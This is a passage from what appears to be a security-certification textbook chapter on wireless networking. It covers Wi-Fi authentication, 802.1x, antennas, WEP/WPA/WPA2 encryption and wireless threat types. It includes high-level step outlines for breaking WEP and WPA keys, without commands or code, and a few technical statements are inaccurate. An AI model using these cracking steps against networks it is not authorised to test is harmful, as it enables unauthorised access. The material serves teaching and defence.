

*Figure 16-03 Hotspot Network*



#### *Wireless Standards*

*Table 16-01 Wireless Standards*

#### *Service Set Identifier (SSID)*

Service Set Identifier (SSID) is the name of an Access Point. Technically, SSID is a token, that is used to identify 802.11 networks (Wi-Fi) of 32 bytes. The Wi-Fi network is broadcasting the SSID continuously (if enabled). This broadcasting is basically intended for identification and presence of a wireless network. If SSID broadcast is disabled, wireless devices will not find the wireless network unless they are configured with the SSID manually by access each device. Default parameters such as default SSID and password must be changed to avoid compromise.

### **Wi-Fi Technology**

Wi-Fi is wireless local area networking technology which follows 802.11 standards. Many devices such as personal computers, gaming consoles, mobile phones, tablets, modern printers and much more are Wi-Fi compatible. These Wi-Fi Compatible devices are connected to the internet through a Wireless Access Point. There are several sub-protocols in 802.11 such as 802.11 a/b/g/n which are used in WLAN.

### *Wi-Fi Authentication Modes*

There are two basic modes of authentication in Wi-Fi-based networks.

- 1. Open Authentication
- 2. Shared Key Authentication

## *Open Authentication*

Open system authentication process requires six frame communications between client and the responder to complete the process of authentication.



*Figure 16-04 Open Authentication*

- In a Wi-Fi Based LAN network, when a wireless client is attempting to connect through Wi-Fi, it initiates the process of association by sending the probe request. This probe request is to discover the 802.11 network. This probe request contains supported data rate information of the client. Association is simply a process of connecting to a wireless network.
- This probe request from the client is replied with a response containing parameters such as SSID, data rate, encryption, etc. if the access point found compatible supported data rate, encryption and another parameter with the client.
- The client sends an open authentication request (authentication frame) to the access point with the sequence 0x0001 to set authentication open.
- The Open authentication request is replied by the access point with the response having sequence 0x0002.
- After receiving open system authentication response, the client sends association request with security parameters such as chosen encryption to the access point.
- Access point responds with a request to complete the process of association and client can start sending data.

### *Shared Key Authentication*

Shared Key authentication mode requires four frames to complete the process of authentication.



*Figure 16-05 Shared Key Authentication*

- The first frame is the initial authentication request frame that sent by the client to the responder or access point.
- Access point responds the authentication request frame with the authentication response frame with the challenge text.
- The client will encrypt the challenge with the shared secret key and send it back to the responder.
- Responder decrypts the challenge with the shared secret key. If the decrypted challenge matches with the challenge text, successful authentication response frame is sent to the client.

### *Wi-Fi Authentication with Centralized Authentication Server*

Now a day, the Basic technology of WLAN which is commonly and widely deployed and still being in use all over the world is IEEE 802.11. The Authentication Option for IEEE 802.11 network is Shared-Key-Authentication mechanism or WEP (Wired Equivalency Privacy). Another

option is to Open Authentication. These Options are not capable of securing the network hence the IEEE 802.11 is remaining secure.

These two authentication mechanisms Open and Shared Authentication cannot effectively secure the network because WEP key is required, and in Shared-Key Authentication, Challenge is forwarded to the client which can be detected by hacked which can detect clear text challenge packet and Encrypted packets.

IEEE 802.1x comes with an alternative Wireless LAN Security feature that offers more enhanced user authentication option with Dynamic key distribution. IEEE 802.1x is focused solution for WLAN framework offering Central Authentication. IEEE 802.1x is deployed with Extensible Authentication Protocol (EAP) as WLAN Security Solution.

The major components on which this enhanced WLAN Security solution IEEE 802.1x with EAP depends are: -

- 1. Authentication
- 2. Encryption
- 3. Central Policy

**Authentication:** Mutual Authentication process between Endpoint User and Authentication Server RADIUS, i.e., commonly ISE or ACS.

**Encryption:** Encryption keys are dynamically allocated after authentication process.

**Central Policy:** Central policy offers management and Controlling over reauthentication, session timeout, regeneration and encryption keys, etc.



*Figure 16-6. IEEE 802.1x-EAP Authentication Flow*

#### *Wireless 802.1x –EAP Authentication Flow*

- A. In the above figure, Wireless User with EAP Supplicant connects the network to access the resources through an Access Point.
- B. As it connects, and link turns up, the Access point will block all traffic from the recently connected device until this user logs in to the network.
- C. A user with EAP Supplicant provide login Credentials that commonly are Username and Password, but it can be User ID and One-Time password or combination of User ID and Certificate. When User provides login credentials, these credentials are authenticated by the Authentication server that is RADIUS server.
- D. Mutual Authentication is performing at point D and E between the authentication server and Client. This is a two-phase authentication process. At first phase, the server authenticates User.
- E. At the second phase, User authenticates Server or vice versa.
- F. After the mutual authentication process, mutual determination of WEP key between server and client is performed. The client will save this session key.
- G. RADIUS authentication server sends this session key to the Access point.
- H. In the end, Access point now encrypts the Broadcast key with the session key and send the encrypted key to the client.
- I. The client already has Session key, which will use for decryption of encrypted broadcast key packet. Now Client can communicate with the Access point using session and broadcast keys.

### *Wi-Fi Chalking*

Wi-Fi Chalking includes several methods to detect open wireless networks. These techniques include: -

- **WarWalking:** Walking around to detect open Wi-Fi networks
- **WarChalking:** Using Symbol and Signs to advertise Open Wi-Fi networks
- **WarFlying:** Detection of open Wi-Fi networks using Drones
- **WarDriving:** Driving around to detect Open Wi-Fi networks



*Figure 16-7. Wi-Fi Symbols*

**Types of Wireless Antenna** *Directional Antenna*

Directional antennas are designed to function in a specific direction to improve the efficiency of the antenna while communication by reducing the interference. Most common type of directional antenna is a "Dish" use with satellite TV and internet. Other types of directional antennas are Yagi antenna, Quad antenna, Horn antenna, Billboard antenna, and Helical antenna.

### *Omnidirectional Antenna*

An omnidirectional antenna is those antennas that radiate uniformly in all directions. The radiation pattern is often described as Doughnut shaped. Most common use of Omnidirectional antennas is in radio broadcasting, cell phone, and GPS. Types of the Omnidirectional antenna includes Dipole antenna and Rubber Ducky antenna.



*Figure 16-8. Types of Antenna*

### *Parabolic Antenna*

Parabolic Antenna, as defined with the name is depend upon parabolic reflector. The curved surface of parabola directs the radio waves. Most popular type of parabolic antenna is called Dish Antenna or Parabolic Dish. Use of parabolic antennas is in Radars, weather detection, satellite television, etc.

### *Yagi Antenna*

Yagi-Uda antenna that is commonly known as Yagi antenna is the type of directional antenna is comprised of Parasitic elements and driven elements. It is lightweight, inexpensive and simple to construct. It is used as a terrestrial

television antenna, point-to-point fixed communication in radar antenna, etc.

### *Dipole Antenna*

The dipole antenna is the simplest antenna consisting of two identical dipoles. One side is connected to the feedline whereas another is connected to the ground. Most popular use of Dipole antenna is in FM receiving antenna and TV antenna.

# **Wireless Encryption**

#### **WEP Encryption**

Wired Equivalent Privacy (WEP) is an oldest and weakest encryption protocol. It was developed to ensure the security of wireless protocols however it is highly vulnerable. It uses 24-bit initialization vector (IV) to create a stream cipher RC4 with Cyclic Redundant Check (CRC) to ensure confidentiality and integrity. Standard 64-bit WEP uses the 40-bit key, 128 bit WEP uses 104-bit key and 256-bit WEP uses a 232-bit key. Authentications used with WEP are Open System authentication and Shared Key authentication.

### *Working of WEP Encryption*

Initialization Vector (IV) and Key together is called WEP Seed. This WEP Seed is used to from RC4 Key. RC4 generates a pseudorandom stream of bits. This pseudorandom stream is XORed with the Plain text to encrypt the data. CRC-32 Checksum is used to calculate the Integrity Check Value (ICV).



*Figure 16-9. WEP Encryption Flow*

### *Weak Initialization Vectors (IV)*

The one of the major issues with WEP is with Initialization Vector (IV). IV value is too small to protect from reuse and replay. RC4 Algorithm uses IV and Key to create a stream using Key Scheduling algorithm. Weak IV reveal information. Collection of weak IV will be the base key. WEP has no built-in provision to update key.

### *Breaking WEP Encryption*

Breaking WEP encryption can be performed by following the steps mentioned below: -

- 1. Monitor the Access point channel.
- 2. Test Injection Capability to the Access point.
- 3. Use tool for Fake Authentication.
- 4. Sniff the packets using Wi-Fi Sniffing tools
- 5. Use Encryption tool to inject Encrypted packets.
- 6. Use the Cracking tool to extract the encryption key from IV.

### **WPA Encryption**

Wi-Fi Protected Access (WPA) is another data encryption technique that is popularly used for WLAN network based on 802.11i Standards. This security protocol is developed by Wi-Fi Alliance to secure WLAN network as a solution of weakness and vulnerabilities found in Wired Equivalent Privacy (WEP). Deployment of WPA requires firmware upgrade for Wireless network interface cards that are designed for WEP. Temporal Key Integrity Protocol (TKIP) ensures per packet key by dynamically generating a new key for each packet of 128-bit to prevent a threat that is vulnerable to WEP. WPA also contain Message Integrity Check as a solution of Cyclic Redundancy Check (CRC) that is introduced in WEP to overcome the flaw of strong integrity validation.

### *Temporal Key Integrity Protocol*

Temporal Key Integrity Protocol (TKIP) is a protocol that is used in IEEE 802.11i Wireless networks. This protocol is used in Wi-Fi Protected Access (WPA). TKIP has introduced three security features: -

- 1. Secret root key and Initialization Vector (IV) Mixing before RC4.
- 2. Sequence Counter to ensure receiving in order and prevent replay attacks.
- 3. 64-bit Message Integrity Check (MIC).

### *Working of WPA Encryption*



*Figure 16-10. WPA Encryption Flow*

- 1. Temporal Encryption Key, Transmit Address and TKIP Sequence number is initially mixed to create WEP seed before input to the RC4 algorithm.
- 2. WEP seed is input to the RC4 algorithm to create Key Stream.
- 3. MAC Service Data Unit (MSDU) and Message Integrity Check (MIC) are combined using Michael Algorithm.
- 4. The resultant of Michael Algorithm is fragmented to generate MAC Protocol Data Unit (MPDU).
- 5. 32-bit Integrity Check Value (ICV) is calculated for MPDU.
- 6. The combination of MPDU and ICV is XORed with the Key Stream created in the second step to create Ciphertext.

### **WPA2 Encryption**

WPA2 is designed overcome and replace WPA, providing, even more, better security using 192-bit encryption and individual encryption for each user to make it more complicated and harder to compromise. It uses Counter Mode Cipher Block Chaining Message Authentication Code Protocol (CCMP), and Advanced Encryption Standard (AES) based encryption. Wi-Fi Allowance also introduces next security protocol WPA3 in the year 2018 to overcome WPA2 with additional capabilities and security.

WPA2-Personal required a password (Pre-Shared Key) to protect the network from unauthorized access. In this mode, each wireless device is encrypting the traffic with a 128-bit derived key from the passphrase of 8 to 63 ASCII characters. WPA2-Enterprise includes EAP or RADIUS for a centralized authentication mechanism. Using this centralized authentication with additional authentication mechanisms such as Kerberos and Certificates, wireless networks can be more secure.



*Table 16-02 Comparing 802.11 Encryption protocols*

### *Breaking WPA Encryption*

- 1. Brute Forcing the WPA PSK user-defined password using Dictionary Attack.
- 2. Capture the Authentication Handshaking packets of WPA/WPA2 to crack WPA Key offline.
- 3. Forcing the Connected client to disconnect and then reconnect to capture authentication packets to brute force the Pairwise Master key (PMK)

# **Wireless Threats**

### **Access Control Attacks**

Wireless Access Control Attack are those attacks by attacker penetrate the wireless network by evading access control parameter such as by spoofing MAC address, Rouge Access point, and misconfigurations, etc.

#### **Integrity and Confidentiality Attacks**

Integrity attacks include WEP injection. Data frame injection, replay attacks, and bit flipping, etc. Confidentiality attacks include traffic analysis, session hijacking, masquerading, cracking, MITM attacks, etc. in order to intercept the confidential information.

### **Availability Attacks**

Availability attacks include Flooding and Denial of service attacks in order to prevent legitimate users from connecting or accessing the wireless network. Availability attacks can be made by Authentication flooding, ARP poisoning, De-authentication attacks, disassociation attack, etc.

#### **Authentication Attacks**

Authentication attack is intended to steal identity information or legitimate wireless client in order to gain access to the network by impersonating. It may include Password cracking techniques, identity theft, password guessing.

#### **Rogue Access Point Attack**

Rogue Access point attack is a technique in which a rogue access point in a place with a legitimate wireless network with the usually the same SSID. User assumes the rogue access point as the legitimate access point and connects with. Once a user is connected with the rogue access point, all traffic will direct through it, and the attacker sniffs the packet to monitor activity.

#### **Client Mis-association**

Client Mis-association includes a rogue access point outside the parameters of a corporate network. Once an employee is connected with it by bypassing the security policies, all traffic will be passing through the attacker.

### **Misconfigured Access Point Attack**

Misconfigured access point attack include access to the legitimate access point by taking advantage of its misconfigurations. Misconfiguration may be like weak password, default password configuration, Wireless network without password protection, etc.

### **Unauthorized Association**

The unauthorized association is another techniques user infected with Trojan are working as an access point which allows the attacker to connect the corporate network through it. These Trojan enable the soft access point through the malicious scripting which allows the devices such as a laptop to turn their WLAN cards into transmitting a WLAN network.

### **Ad Hoc Connection Attack**

Ad Hoc connection is insecure network because they do not provide strong authentication and encryption. An attacker may attempt to compromise the client in ad hoc mode.

### **Jamming Signal Attack**

Signal Jamming attacks required high gain frequency signal which causes the Denial of service attack. Carrier Sense Multiple Access / Collision Avoidance algorithm requires waiting time to transmit after detection of a collision.

# **Wireless Hacking Methodology**

### **Wi-Fi Discovery**

